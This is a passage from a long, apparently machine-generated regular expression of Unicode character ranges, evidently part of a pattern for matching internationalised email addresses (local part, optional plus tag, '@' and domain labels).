60\u0C61\u0C80\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D04-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D54-\u0D56\u0D5F-\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16F1-\u16F8\u1700-\u1711\u171F-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1878\u1880-\u1884\u1887-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191E\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4C\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1C80-\u1C8A\u1C90-\u1CBA\u1CBD-\u1CBF\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184\u2C00-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005\u3006\u3031-\u3035\u303B\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312F\u3131-\u318E\u31A0-\u31BF\u31F0-\u31FF\u3400-\u4DBF\u4E00-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA69D\uA6A0-\uA6E5\uA717-\uA71F\uA722-\uA788\uA78B-\uA7CD\uA7D0\uA7D1\uA7D3\uA7D5-\uA7DC\uA7F2-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA8FD\uA8FE\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uA9E0-\uA9E4\uA9E6-\uA9EF\uA9FA-\uA9FE\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA7E-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB69\uAB70-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC]|\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA\uDE80-\uDE9C\uDEA0-\uDED0\uDF00-\uDF1F\uDF2D-\uDF40\uDF42-\uDF49\uDF50-\uDF75\uDF80-\uDF9D\uDFA0-\uDFC3\uDFC8-\uDFCF]|\uD801[\uDC00-\uDC9D\uDCB0-\uDCD3\uDCD8-\uDCFB\uDD00-\uDD27\uDD30-\uDD63\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC\uDDC0-\uDDF3\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67\uDF80-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F-\uDC55\uDC60-\uDC76\uDC80-\uDC9E\uDCE0-\uDCF2\uDCF4\uDCF5\uDD00-\uDD15\uDD20-\uDD39\uDD80-\uDDB7\uDDBE\uDDBF\uDE00\uDE10-\uDE13\uDE15-\uDE17\uDE19-\uDE35\uDE60-\uDE7C\uDE80-\uDE9C\uDEC0-\uDEC7\uDEC9-\uDEE4\uDF00-\uDF35\uDF40-\uDF55\uDF60-\uDF72\uDF80-\uDF91]|\uD803[\uDC00-\uDC48\uDC80-\uDCB2\uDCC0-\uDCF2\uDD00-\uDD23\uDD4A-\uDD65\uDD6F-\uDD85\uDE80-\uDEA9\uDEB0\uDEB1\uDEC2-\uDEC4\uDF00-\uDF1C\uDF27\uDF30-\uDF45\uDF70-\uDF81\uDFB0-\uDFC4\uDFE0-\uDFF6]|\uD804[\uDC03-\uDC37\uDC71\uDC72\uDC75\uDC83-\uDCAF\uDCD0-\uDCE8\uDD03-\uDD26\uDD44\uDD47\uDD50-\uDD72\uDD76\uDD83-\uDDB2\uDDC1-\uDDC4\uDDDA\uDDDC\uDE00-\uDE11\uDE13-\uDE2B\uDE3F\uDE40\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA8\uDEB0-\uDEDE\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3D\uDF50\uDF5D-\uDF61\uDF80-\uDF89\uDF8B\uDF8E\uDF90-\uDFB5\uDFB7\uDFD1\uDFD3]|\uD805[\uDC00-\uDC34\uDC47-\uDC4A\uDC5F-\uDC61\uDC80-\uDCAF\uDCC4\uDCC5\uDCC7\uDD80-\uDDAE\uDDD8-\uDDDB\uDE00-\uDE2F\uDE44\uDE80-\uDEAA\uDEB8\uDF00-\uDF1A\uDF40-\uDF46]|\uD806[\uDC00-\uDC2B\uDCA0-\uDCDF\uDCFF-\uDD06\uDD09\uDD0C-\uDD13\uDD15\uDD16\uDD18-\uDD2F\uDD3F\uDD41\uDDA0-\uDDA7\uDDAA-\uDDD0\uDDE1\uDDE3\uDE00\uDE0B-\uDE32\uDE3A\uDE50\uDE5C-\uDE89\uDE9D\uDEB0-\uDEF8\uDFC0-\uDFE0]|\uD807[\uDC00-\uDC08\uDC0A-\uDC2E\uDC40\uDC72-\uDC8F\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD30\uDD46\uDD60-\uDD65\uDD67\uDD68\uDD6A-\uDD89\uDD98\uDEE0-\uDEF2\uDF02\uDF04-\uDF10\uDF12-\uDF33\uDFB0]|\uD808[\uDC00-\uDF99]|\uD809[\uDC80-\uDD43]|\uD80B[\uDF90-\uDFF0]|[\uD80C\uD80E\uD80F\uD81C-\uD820\uD822\uD840-\uD868\uD86A-\uD86C\uD86F-\uD872\uD874-\uD879\uD880-\uD883\uD885-\uD887][\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2F\uDC41-\uDC46\uDC60-\uDFFF]|\uD810[\uDC00-\uDFFA]|\uD811[\uDC00-\uDE46]|\uD818[\uDD00-\uDD1D]|\uD81A[\uDC00-\uDE38\uDE40-\uDE5E\uDE70-\uDEBE\uDED0-\uDEED\uDF00-\uDF2F\uDF40-\uDF43\uDF63-\uDF77\uDF7D-\uDF8F]|\uD81B[\uDD40-\uDD6C\uDE40-\uDE7F\uDF00-\uDF4A\uDF50\uDF93-\uDF9F\uDFE0\uDFE1\uDFE3]|\uD821[\uDC00-\uDFF7]|\uD823[\uDC00-\uDCD5\uDCFF-\uDD08]|\uD82B[\uDFF0-\uDFF3\uDFF5-\uDFFB\uDFFD\uDFFE]|\uD82C[\uDC00-\uDD22\uDD32\uDD50-\uDD52\uDD55\uDD64-\uDD67\uDD70-\uDEFB]|\uD82F[\uDC00-\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-\uDC99]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDEC0\uDEC2-\uDEDA\uDEDC-\uDEFA\uDEFC-\uDF14\uDF16-\uDF34\uDF36-\uDF4E\uDF50-\uDF6E\uDF70-\uDF88\uDF8A-\uDFA8\uDFAA-\uDFC2\uDFC4-\uDFCB]|\uD837[\uDF00-\uDF1E\uDF25-\uDF2A]|\uD838[\uDC30-\uDC6D\uDD00-\uDD2C\uDD37-\uDD3D\uDD4E\uDE90-\uDEAD\uDEC0-\uDEEB]|\uD839[\uDCD0-\uDCEB\uDDD0-\uDDED\uDDF0\uDFE0-\uDFE6\uDFE8-\uDFEB\uDFED\uDFEE\uDFF0-\uDFFE]|\uD83A[\uDC00-\uDCC4\uDD00-\uDD43\uDD4B]|\uD83B[\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE24\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uDE5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB]|\uD869[\uDC00-\uDEDF\uDF00-\uDFFF]|\uD86D[\uDC00-\uDF39\uDF40-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEA1\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0\uDFF0-\uDFFF]|\uD87B[\uDC00-\uDE5D]|\uD87E[\uDC00-\uDE1D]|\uD884[\uDC00-\uDF4A\uDF50-\uDFFF]|\uD888[\uDC00-\uDFAF])+)*(\+(?:[\0-\t\x0B\f\x0E-\u2027\u202A-\uD7FF\uE000-\uFFFF]|[\uD800-\uDBFF][\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF])*)?@((?:[\x2D0-9A-Za-z\xAA\xB5\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u05D0-\u05EA\u05EF-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u0860-\u086A\u0870-\u0887\u0889-\u088E\u08A0-\u08C9\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0980\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u09FC\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0AF9\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D\u0C58-\u0C5A\u0C5D\u0C60\u0C61\u0C80\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D04-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D54-\u0D56\u0D5F-\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16F1-\u16F8\u1700-\u1711\u171F-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1878\u1880-\u1884\u1887-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191E\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4C\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1C80-\u1C8A\u1C90-\u1CBA\u1CBD-\u1CBF\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184\u2C00-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005\u3006\u3031-\u3035\u303B\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312F\u3131-\u318E\u31A0-\u31BF\u31F0-\u31FF\u3400-\u4DBF\u4E00-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA69D\uA6A0-\uA6E5\uA717-\uA71F\uA722-\uA788\uA78B-\uA7CD\uA7D0\uA7D1\uA7D3\uA7D5-\uA7DC\uA7F2-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA8FD\uA8FE\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uA9E0-\uA9E4\uA9E6-\uA9EF\uA9FA-\uA9FE\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA7E-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB69\uAB70-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC]|\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA\uDE80-\uDE9C\uDEA0-\uDED0\uDF00-\uDF1F\uDF2D-\uDF40\uDF42-\uDF49\uDF50-\uDF75\uDF80-\uDF9D\uDFA0-\uDFC3\uDFC8-\uDFCF]|\uD801[\uDC00-\uDC9D\uDCB0-\uDCD3\uDCD8-\uDCFB\uDD00-\uDD27\uDD30-\uDD63\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC\uDDC0-\uDDF3\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67\uDF80-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F-\uDC55\uDC60-\uDC76\uDC80-\uDC9E\uDCE0-\uDCF2\uDCF4\uDCF5\uDD00-\uDD15\uDD20-\uDD39\uDD80-\uDDB7\uDDBE\uDDBF\uDE00\uDE10-\uDE13\uDE15-\uDE17\uDE19-\uDE35\uDE60-\uDE7C\uDE80-\uDE9C\uDEC0-\uDEC7\uDEC9-\uDEE4\uDF00-\uDF35\uDF40-\uDF55\uDF60-\uDF72\uDF80-\uDF91]|\uD803[\uDC00-\uDC48\uDC80-\uDCB2\uDCC0-\uDCF2\uDD00-\uDD23\uDD4A-\uDD65\uDD6F-\uDD85\uDE80-\uDEA9\uDEB0\uDEB1\uDEC2-\uDEC4\uDF00-\uDF1C\uDF27\uDF30-\uDF45\uDF70-\uDF81\uDFB0-\uDFC4\uDFE0-\uDFF6]|\uD804[\uDC03-\uDC37\uDC71\uDC72\uDC75\uDC83-\uDCAF\uDCD0-\uDCE8\uDD03-\uDD26\uDD44\uDD47\uDD50-\uDD72\uDD76\uDD83-\uDDB2\uDDC1-\uDDC4\uDDDA\uDDDC\uDE00-\uDE11\uDE13-\uDE2B\uDE3F\uDE40\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA8\uDEB0-\uDEDE\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3D\uDF50\uDF5D-\uDF61\uDF80-\uDF89\uDF8B\uDF8E\uDF90-\uDFB5\uDFB7\uDFD1\uDFD3]|\uD805[\uDC00-\uDC34\uDC47-\uDC4A\uDC5F-\uDC61\uDC80-\uDCAF\uDCC4\uDCC5\uDCC7\uDD80-\uDDAE\uDDD8-\uDDDB\uDE00-\uDE2F\uDE44\uDE80-\uDEAA\uDEB8\uDF00-\uDF1A\uDF40-\uDF46]|\uD806[\uDC00-\uDC2B\uDCA0-\uDCDF\uDCFF-\uDD06\uDD09\uDD0C-\uDD13\uDD15\uDD16\uDD18-\uDD2F\uDD3F\uDD41\uDDA0-\uDDA7\uDDAA-\uDDD0\uDDE1\uDDE3\uDE00\uDE0B-\uDE32\uDE3A\uDE50\uDE5C-\uDE89\uDE9D\uDEB0-\uDEF8\uDFC0-\uDFE0]|\uD807[\uDC00-\uDC08\uDC0A-\uDC2E\uDC40\uDC72-\uDC8F\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD30\uDD46\uDD60-\uDD65\uDD67\uDD68\uDD6A-\uDD89\uDD98\uDEE0-\uDEF2\uDF02\uDF04-\uDF10\uDF12-\uDF33\uDFB0]|\uD808[\uDC00-\uDF99]|\uD809[\uDC80-\uDD43]|\uD80B[\uDF90-\uDFF0]|[\uD80C\uD80E\uD80F\uD81C-\uD820\uD822\uD840-\uD868\uD86A-\uD86C\uD86F-\uD872\uD874-\uD879\uD880-\uD883\uD885-\uD887][\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2F\uDC41-\uDC46\uDC60-\uDFFF]|\uD810[\uDC00-\uDFFA]|\uD811[\uDC00-\uDE46]|\uD818[\uDD00-\uDD1D]|\uD81A[\uDC00-\uDE38\uDE40-\uDE5E\uDE70-\uDEBE\uDED0-\uDEED\uDF00-\uDF2F\uDF40-\uDF43\uDF63-\uDF77\uDF7D-\uDF8F]|\uD81B[\uDD40-\uDD6C\uDE40-\uDE7F\uDF00-\uDF4A\uDF50\uDF93-\uDF9F\uDFE0\uDFE1\uDFE3]|\uD821[\uDC00-\uDFF7]|\uD823[\uDC00-\uDCD5\uDCFF-\uDD08]|\uD82B[\uDFF0-\uDFF3\uDFF5-\uDFFB\uDFFD\uDFFE]|\uD82C[\uDC00-\uDD22\uDD32\uDD50-\uDD52\uDD55\uDD64-\uDD67\uDD70-\uDEFB]|\uD82F[\uDC00-\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-\uDC99]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDEC0\uDEC2-\uDEDA\uDEDC-\uDEFA\uDEFC-\uDF14\uDF16-\uDF34\uDF36-\uDF4E\uDF50-\uDF6E\uDF70-\uDF88\uDF8A-\uDFA8\uDFAA-\uDFC2\uDFC4-\uDFCB]|\uD837[\uDF00-\uDF1E\uDF25-\uDF2A]|\uD838[\uDC30-\uDC6D\uDD00-\uDD2C\uDD37-\uDD3D\uDD4E\uDE90-\uDEAD\uDEC0-\uDEEB]|\uD839[\uDCD0-\uDCEB\uDDD0-\uDDED\uDDF0\uDFE0-\uDFE6\uDFE8-\uDFEB\uDFED\uDFEE\uDFF0-\uDFFE]|\uD83A[\uDC00-\uDCC4\uDD00-\uDD43\uDD4B]|\uD83B[\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE24\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uDE5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB]|\uD869[\uDC00-\uDEDF\uDF00-\uDFFF]|\uD86D[\uDC00-\uDF39\uDF40-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEA1\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0\uDFF0-\uDFFF]|\uD87B[\uDC00-\uDE5D]|\uD87E[\uDC00-\uDE1D]|\uD884[\uDC00-\uDF4A\uDF50-\uDFFF]|\uD888[\uDC00-\uDFAF])+(\.(?:[0-9A-Za-z\xAA\xB5\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u05D0-\u05EA\u05EF-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u0860-\u086A\u0870-\u0887\u0889-\u088E\u08A0-\u08C9\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0980\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u09FC\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0AF9\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D\u0C58-\u0C5A\u0C5D\u0C60\u0C61\u0C80\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D04-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D54-\u0D56\u0D5F-\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0